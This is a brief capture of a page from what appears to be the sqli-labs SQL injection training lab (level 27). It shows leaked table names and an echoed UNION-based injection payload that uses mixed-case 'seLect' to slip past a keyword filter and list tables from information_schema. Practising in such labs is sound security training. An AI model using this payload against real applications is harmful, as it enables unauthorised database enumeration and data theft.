 Welcome Dhakkan
Your Login name:4
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
nput is Filtered with following result: 0' union seLect 6,4,(seLect group_concat(table_name) from information_schema.tables where table_schema=database()) '